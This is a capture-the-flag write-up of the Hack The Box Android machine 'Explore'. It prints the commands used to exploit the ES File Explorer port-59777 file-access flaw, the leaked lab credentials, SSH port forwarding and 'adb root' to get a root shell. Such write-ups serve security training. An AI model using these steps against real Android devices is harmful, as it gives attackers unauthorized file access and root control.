Prelude
Explore is an easy box developed by bertolis. This is the first Android CTF machine from HTB and it was quite fun solving this.
The initial foothold of the machine was about exploiting a vulnerability in ES File explorer and leaking credentials. Once we have a shell in the target, we can use the adb daemon running in the target to spawn a root shell.
Let’s begin the exploitation.
Exploitation
As usual I started the exploitation with an Nmap scan. I decided to perform a full port scan as normal port scan couldn’t find much.
nmap -sCV -v -p- -oN all 10.10.10.247And I got the result as follows.
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
42527/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.0 400 Bad Request
| Date: Sun, 04 Jul 2021 10:42:29 GMT
| Content-Length: 22
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| GetRequest:
| HTTP/1.1 412 Precondition Failed
| Date: Sun, 04 Jul 2021 10:42:29 GMT
| Content-Length: 0
| TerminalServerCookie:
| HTTP/1.0 400 Bad Request
| Date: Sun, 04 Jul 2021 10:42:49 GMT
| Content-Length: 54
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
|_ Cookie: mstshash=nmap
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).We can see that there are quite a lot of ports open and most of them are higher port numbers.
There’s an SSH service running at port 2222 and from the Banner grabbed from port 42135, we can see that ES File Explorer is running on the target.
Navigating to port 42135 showed nothing of interest.
So, I did a quick google search on ES File explorer vulnerabilities and found one. Source
The vulnerability is that ES File Explorer Opens an HTTP server on port 59777 and anyone on the local network can access files on the target from the device.
Since Nmap shows that the target has port 59777 open, I was almost sure that this is the intended path.
I have also found a PoC python script on github on the said vulnerability.
Exploiting ES File Explorer
Before using the python script, we can use a simple cURL PoC to check if the target is vulnerable or not.
PoC using cURL:
curl --header "Content-Type: application/json" --request POST --data '{"command":"getDeviceInfo"}' http://10.10.10.247:59777If this command outputs a JSON data, then it means that the target is vulnerable.
I got the following output.

This indicates that the exploit I found was the right one!
So, I cloned the github repo and used the following command to list all pictures.
The PoC script have several other features, which can be found here. But, I decided to check the pictures first.
python poc.py --ip 10.10.10.247 --cmd listPicsAnd I got a list of file names.

One image had a file name creds.jpg. So, I decided to download the file using the following command.
python poc.py --ip 10.10.10.247 -g /storage/emulated/0/DCIM/creds.jpgAnd I got the following image.

The credentials were kristi:Kr1sT!5h@Rp3xPl0r3!.
I used the credentials to login via SSH.
ssh kristi@10.10.10.247 -p 2222
And I was in as Kristi!

Privilege Escalation
Once we are in as Kristi, we can see that there are several open ports in the device from the netstat -tulnp output.
Among them, port 5555 looked interesting as it means that Android Debug Bridge Daemon is running in the target.
From the initial Nmap scan, we could see that port 5555 is open, but it was filtered.
So, I forwarded the port 5555 using SSH port forwarding -L 5555:127.0.0.1:5555.
Then and I installed ADB in my kali machine via the following command.
sudo apt install adb -yAfter that, I used ADB to connect to the forwarded port 5555 using the following command.
adb connect 127.0.0.1:5555
Then, I used adb devices command to list connected devices, to check if the device is indeed connected.

I then tried to ran adb shell to spawn a shell on the connected device.
And it spawned just a user shell. Nothing fancy.

From the ADB help menu, it listed a command called adb root, which restarts the adb daemon as root, if the device has root access.
So, I decided to try just that.
So, I issued the adb root command and issued the adb shell command again.
And it spawned a root shell!

Postlude
And that was Explore!
A simple, fun and unique android machine that I enjoyed a lot solving!
Kudos to bertolis for coming up with such awesome machines!
Peace out! ✌️
